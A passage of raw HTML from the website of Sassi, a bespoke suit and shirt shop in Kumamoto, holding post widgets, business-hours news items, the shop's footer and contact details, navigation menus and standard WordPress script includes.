href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/5792/" title="”２便”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/04/DSC0162-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/" rel="tag" class="cat-link  cat-color47"><span class="cat-name">ネクタイ</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/5792/" title="”２便”" class="list-link">”２便”</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/5702/" title="”Albeni Tie”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/03/DSC0149-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/" rel="tag" class="cat-link  cat-color47"><span class="cat-name">ネクタイ</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/5702/" title="”Albeni Tie”" class="list-link">”Albeni Tie”</a></h4></div></li></ul></aside><div id="single-nav" class="single-nav  two-col"><ul class="clearfix"><li class="left"><a href="https://sassi.bz/germano/2768/" class="navlink"><i class="nav-arrow icon-left-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2022/09/9B44E571-70F4-4159-9B0C-827E6ACF7A51-500x308.jpeg" class="post-img" alt="Previous" width="100" height="100" /></figure><div class="desc"><span>遊びに寄って頂きながら&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</span></div></a></li><li class="right"><a href="https://sassi.bz/custom-suit/2782/" class="navlink"><i class="nav-arrow icon-right-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2022/10/06A4E9AA-0547-4A92-A10F-BF60476D4054_1_201_a-500x308.jpeg"class="post-img" alt="Next" width="100" height="100" /></figure><div class="desc"><span>届きました　&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</span></div></a></li></ul></div><div id="single_float_div" class="single_float_div"><input type="checkbox" role="button" id="share-tgl-chk" title="shares" /><label for="share-tgl-chk" aria-hidden="true" class="share-tgl" title="shares"><i class="icon-share"></i></label><div class="inner"><div class="loop-share-num ct-shares" data-url="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/2774/"><div class="stitle">Share / Subscribe</div><div class="sitem bg-likes ct-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsassi.bz%2F%25e3%2583%258d%25e3%2582%25af%25e3%2582%25bf%25e3%2582%25a4%2F2774%2F&t=%E7%A7%8B%E5%86%AC%E3%81%AE%E3%83%8D%E3%82%AF%E3%82%BF%E3%82%A4%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon fb icon-facebook"></i><span class="share-num"></span></a><div class="sname">Facebook Likes</div></div><div class="sitem bg-tweets ct-tw"><a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fsassi.bz%2F%25e3%2583%258d%25e3%2582%25af%25e3%2582%25bf%25e3%2582%25a4%2F2774%2F&url=https%3A%2F%2Fsassi.bz%2F%25e3%2583%258d%25e3%2582%25af%25e3%2582%25bf%25e3%2582%25a4%2F2774%2F&text=%E7%A7%8B%E5%86%AC%E3%81%AE%E3%83%8D%E3%82%AF%E3%82%BF%E3%82%A4%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon tw icon-twitter"></i><span class="share-num"></span></a><div class="sname">Posts</div></div><div class="sitem bg-pinterest ct-pr"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsassi.bz%2F%25e3%2583%258d%25e3%2582%25af%25e3%2582%25bf%25e3%2582%25a4%2F2774%2F&media=https%3A%2F%2Fsassi.bz%2Fwp-content%2Fuploads%2F2022%2F10%2F357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-scaled.jpeg&description=%26nbsp%3B+%E3%81%93%E3%81%AE%E6%89%80%E3%80%81%E3%83%8D%E3%82%AF%E3%82%BF%E3%82%A4%E3%81%AF%E3%81%93%E3%81%AE%E3%83%A1%E3%83%BC%E3%82%AB%E3%83%BC%E3%81%95%E3%82%93%E3%81%A7%E8%90%BD%E3%81%A1%E7%9D%80%E3%81%84%E3%81%A6%E3%82%8B+%E5%BD%93%E5%BA%97+%E3%81%A7%E3%81%99+%E3%83%8D%E3%82%AF%E3%82%BF%E3%82%A4%E3%81%AE%E8%89%AF%E3%81%97%E6%82%AA%E3%81%97%E3%81%8C%E3%81%82%E3%81%BE%E3%82%8A%E7%84%A1%E3%81%8F+%E5%AE%89%E5%AE%9A%E6%84%9F%E3%81%8C%E9%AB%98%E3%81%84%E3%81%A8%E6%84%9F%E3%81%98%E3%81%BE%E3%81%99+%26nbsp%3B+%E8%A1%A8%E5%9C%B0%E3%81%AE%E8%89%B2%E6%9F%84%E3%81%AA%E3%81%A9%E3%81%A7+%E3%81%8A%E9%81%B8%E3%81%B3%E3%81%95%E3%82%8C%E3%82%8B%E6%96%B9%E3%81%8C+%E3%81%BB%E3%81%A8%E3%82%93%E3%81%A9%E3%81%A7%E3%81%99%E3%81%8C+%E5%AE%9F%E9%9A%9B%E3%81%AF%E3%80%81%E4%B8%AD%E8%BA%AB+%E8%8A%AF%E5%9C%B0+%E3%81%A7%E7%B5%90%E3%81%B3%E7%9B%AE%E3%81%AE%E3%83%9B%E3%83%BC%E3%83%AB%E3%83%89%E6%84%9F%E3%81%AF%E3%81%8B%E3%82%8F%E3%82%8A%E3%81%BE%E3%81%99+%E3%81%A8%E8%A8%80%E3%81%A3%E3%81%A6%E3%82%82%E3%80%8C%E7%B5%90%E3%82%93%E3%81%A0%E4%BD%93%E6%84%9F%E3%80%8D+%E3%81%AB%E3%81%AF%E6%95%B5%E3%81%84%E3%81%BE%E3%81%9B%E3%82%93+%E3%81%AE%E3%81%A7%E3%80%81%E4%B8%80%E5%BA%A6%E7%A7%81%E3%81%AE%E8%A8%80%E3%81%86%E9%80%9A%E3%82%8A+%E7%B5%90%E3%82%93%E3%81%A7%E3%81%BF%E3%81%BE%E3%81%9B%E3%82%93%E3%81%8B%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB%E3%83%BB+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%26nbsp%3B+%EF%BF%A515.400-+%E7%A8%8E%E8%BE%BC%E3%80%9C+%26nbsp%3B+%26nbsp%3B+%E3%81%93%E3%81%A1%E3%82%89%E3%82%82+%E3%81%8A%E6%97%A9%E3%82%81%E3%81%AB%E5%BE%A1%E8%A6%A7%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84+%26nbsp%3B+%26nbsp%3B+%E3%80%8CJA+LINE%E3%80%8D%E6%A7%98%E3%81%AB%E6%9C%8D%E5%9C%B0%E3%81%8C%E5%B1%8A%E3%81%8D%E3%81%BE%E3%81%97%E3%81%9F+%26nbsp%3B+%E6%98%A8%E6%97%A5%E5%B1%8A%E3%81%84%E3%81%A6%E3%80%81%E6%97%A9%E9%80%9F%E6%82%A9%E3%81%BE%E3%82%8C%E3%81%9F%E3%81%8A%E5%AE%A2%E6%A7%98%E3%81%8C%E3%81%84%E3%82%89%E3%81%A3%E3%81%97%E3%82%83%E3%82%8A%E3%81%BE%E3%81%97%E3%81%9F+%26hellip%3B" rel="nofollow" target="_blank"><i class="share-icon pr icon-pinterest"></i><span class="share-num"></span></a><div class="sname">Pinterest</div></div><div class="sitem bg-line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fsassi.bz%2F%25e3%2583%258d%25e3%2582%25af%25e3%2582%25bf%25e3%2582%25a4%2F2774%2F" target="_blank"><i class="share-icon ln icon-line"></i><span class="share-num"><i class="icon-email"></i></span></a><div class="sname">Send to LINE</div></div></div></div></div></main><aside id="sidebar" class="sidebar right first"><div id="search-2" class="widget widget-box widget_search  slider_fx"><form role="search" method="get" class="search-form no-params" action="https://sassi.bz/"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label><button type="submit" class="search-btn"><i class="icon-search"></i></button></div></form></div><div id="dpmostviewedpostswidget-3" class="widget widget-box dp_recent_posts_widget  slider_fx"><h3 class="wd-title"><span>Most Viewed Posts</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/custom-suit/420/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/077-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> 熊本の高級フルオーダースーツ『BESPOKE』最高の着心地と誇りを纏う...</div><div class="widget-time"> <time datetime="2021-07-07T02:07:28+09:00">Jul 7, 2021</time></div><div class="meta-views widget-views">3964 views</div></div> <span class="rank_label  has_thumb"> 1</span></a></li><li class="aitem "><a href="https://sassi.bz/custom-suit/476/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/07/熊本オーダースーツ｜Sassi-280x192.jpg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> オーダーメイドの扉を開けて&#8230;&#8230;&#8230;&...</div><div class="widget-time"> <time datetime="2021-09-06T13:58:53+09:00">Sep 6, 2021</time></div><div class="meta-views widget-views">2861 views</div></div> <span class="rank_label  has_thumb"> 2</span></a></li><li class="aitem "><a href="https://sassi.bz/event/608/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/10/2AE2EE7D-A349-4B2E-8008-901F4527011F_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> made in napoli の 『オーダーシャツ』には&#8230;...</div><div class="widget-time"> <time datetime="2021-10-01T17:28:24+09:00">Oct 1, 2021</time></div><div class="meta-views widget-views">2574 views</div></div> <span class="rank_label  has_thumb"> 3</span></a></li><li class="aitem "><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/1106/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/12/DFCF27DC-86F6-4962-BF00-15B08862CBA3_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”１２/２１（火）”</div><div class="meta-views widget-views">2392 views</div></div> <span class="rank_label  has_thumb"> 4</span></a></li><li class="aitem "><a href="https://sassi.bz/event/603/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2021/09/CC78FA87-C708-4CE1-97E7-B60485B911C4_1_201_a-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ご注文有難うございます『オーダーシャツ』</div><div class="widget-time"> <time datetime="2021-09-30T15:01:43+09:00">Sep 30, 2021</time></div><div class="meta-views widget-views">2078 views</div></div> <span class="rank_label  has_thumb"> 5</span></a></li></ul> </div><div id="dprecentcustompostswidget-3" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></aside></div></div></div></div><footer id="footer" class="footer pc show-bg-img edge_shape_wline_top is_clip_edge"><div class="ft-btm-row footer-container"><div class="footer-widget-content colnum-3"><div class="widget-area one clearfix"><div id="dprecentcustompostswidget-6" class="widget widget-box dp_recent_custom_posts_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>News</span></h3><ul class="recent_entries  has_thumb"> <li class="aitem "><a href="https://sassi.bz/news/%e5%b9%b4%e6%9c%ab%e5%b9%b4%e5%a7%8b%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e3%81%a8-%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”年末年始の営業予定と ・・・・・・・</div><div class="widget-time"> <time datetime="2025-12-29T17:05:25+09:00">Dec 29, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/12%e6%9c%88-%e3%81%ae-%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0197-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;12月 の 営業予定”</div><div class="widget-time"> <time datetime="2025-11-27T18:02:52+09:00">Nov 27, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/10%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0209-6-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> &#8220;10月の営業予定”</div><div class="widget-time"> <time datetime="2025-10-02T11:27:18+09:00">Oct 2, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%99%e6%9c%88%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb%e3%83%bb/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/08/DSC0209-8-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ９月の営業予定になります</div><div class="widget-time"> <time datetime="2025-08-28T15:02:50+09:00">Aug 28, 2025</time></div></div> </a></li><li class="aitem "><a href="https://sassi.bz/news/%ef%bc%97%e6%9c%88%e3%81%ae%e5%96%b6%e6%a5%ad%e4%ba%88%e5%ae%9a%e8%a1%a8/" class="item-link"> <div class="widget-post-thumb  has_thumb"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/06/DSC0207-1-280x192.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></div><div class="excerpt_div  has_thumb"> <div class="excerpt_title_wid" role="heading"> ”７月の営業予定表”</div></div> </a></li></ul> <div class="more-entry-link"><a href="https://sassi.bz/news/"><span>More</span></a></div></div></div><div class="widget-area two clearfix"><div id="dp_recentposts_widget_for_archive-3" class="widget widget-box dp_archive_widget  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>最近の投稿</span></h3><section class="loop-section lp-widget news two-col fix_thumb_h"><div class="loop-div news lp-col3 two-col"><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-15T15:52:04+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">15</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/custom-suit/9037/" class="item-link">・・・・・・・ 不思議な事が</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-12T15:50:40+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">12</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/rinascente-%e3%83%aa%e3%83%8a%e3%82%b7%e3%82%a7%e3%83%b3%e3%83%86/9025/" class="item-link">裏メニューとしてデヴュー</a></h2></div></article><article class="loop-article wow fadeInUp"><div class="loop-c-block one"><div class="loop-date eng"><time datetime="2026-01-11T14:58:22+09:00" class="entry-date"><span class="date_month_en_full">January</span> <span class="date_day">11</span>, <span class="date_year">2026</span></time></div></div><div class="loop-c-block two"><h1 class="loop-title news"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b7%e3%83%a3%e3%83%84/9023/" class="item-link">&#8220;Napoli の オーダーシャツ”</a></h2></div></article></div><div class="more-entry-link"><a href="https://sassi.bz/"><span>More</span></a></div></section></div></div><div class="widget-area three clearfix"><div id="nav_menu-3" class="widget widget-box widget_nav_menu  slider_fx"><h3 class="wd-title  wow fadeInDown"><span>SNS</span></h3><div class="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b5%e3%83%96%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-187"><a href="https://www.facebook.com/matera.kodaka/">Facebook</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a href="https://www.instagram.com/sassi_kumamoto/">Instagram</a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2610"><a href="https://sassi.bz/site-map/">SITE MAP</a></li>
</ul></div></div></div></div></div><div class="ft-btm-row lo-co"><div class="inner"><div class="location wow fadeInLeft"><a href="https://sassi.bz/" class="ft_title_logo"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassi-スマホ.png" alt="sassi.inc" /></a><span>〒860-0845 熊本県熊本市中央区上通町９−２６アクアスクエア １F</span></div><div class="contact wow fadeInRight"><div class="before">TEL</div><div class="middle"><span><i class="icon-phone"></i>096-351-5235</span></div><div class="after"><span>営業時間 11:30~19:00（定休日：毎週火曜）</span></div></div></div><div class="ft_sns_links_wrapper wow fadeInDown"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="https://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div></div><div class="ft-btm-row wow fadeInUp"><ul id="footer_menu_ul" class="footer_menu_ul"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></div><div class="ft-btm-row copyright"><span class="cpmark">&copy;</span> 2021 - 2026 <a href="https://sassi.bz/"><small>sassi.inc</small></a></div></footer>
<div id="gotop" class="pc"><i></i></div>
</div><div id="offcanvas_overlay" class="offcanvas_overlay"></div><div id="offcanvas_menu_area" class="offcanvas_menu_area"><div id="hd_sns_links" class="hd_sns_links"><ul class="sns_contact_icons menu_num_3"><li class="menu-item fb"><a href="https://www.facebook.com/pages/Sassi/108754947415625/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-facebook"></i><span>Facebook</span></a></li><li class="menu-item instagram"><a href="https://www.instagram.com/sassi_kumamoto/" target="_blank" class="menu-link sns_link"><i class="menu-title has_cap icon-instagram"></i><span>Instagram</span></a></li><li class="menu-item contact_url"><a href="http://sassi.bz/contact/" class="menu-link sns_link"><i class="menu-title has_cap icon-mail"></i><span>Contact</span></a></li></ul></div><div class="hd_tel serif"><a href="tel:096-351-5235" class="icon-phone"><span>096-351-5235</span></a></div><div id="hidden_search_window" class="hidden_search"><form role="search" method="get" class="search-form with-params" action="https://sassi.bz/" id="hidden-searchform"><div class="words-area"><label><span class="screen-reader-text">検索</span><input type="search" class="search-field" placeholder="キーワードを入力して検索" value="" name="s" title="検索" required /></label></div><div class="params-area"><div class="s-param preset"><h3 class="wd-block-title">Featured words</h3><div class="preset-words-area scrollable axis-x"><a href="https://sassi.bz/?s=%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC" class="pword">オーダー</a><a href="https://sassi.bz/?s=%E3%82%B9%E3%83%BC%E3%83%84" class="pword">スーツ</a></div></div></div><div class="submit-area"><button type="submit" class="search-btn"><i class="icon-search"></i><span>検索</span></button></div></form></div><nav id="dp_hidden_menu" class="offcanvas_menu"><ul id="offcanvas_menu_ul" class="offcanvas_menu_ul use_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link delay_pjax"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link delay_pjax"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link delay_pjax"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link delay_pjax"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link delay_pjax"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link delay_pjax"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link delay_pjax"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link delay_pjax"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link delay_pjax"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link delay_pjax"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link delay_pjax"><span class="menu-title">BLOG</span></a></li>
</ul></nav></div><div id="offcanvas_menu_trigger" class="offcanvas_menu_trigger wow fadeInRight" role="button"><span class="trg_obj"><i></i></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dp-infinitii/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function dp_theme_noactivate_copyright(){return;}</script><script src="https://sassi.bz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sassi.bz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
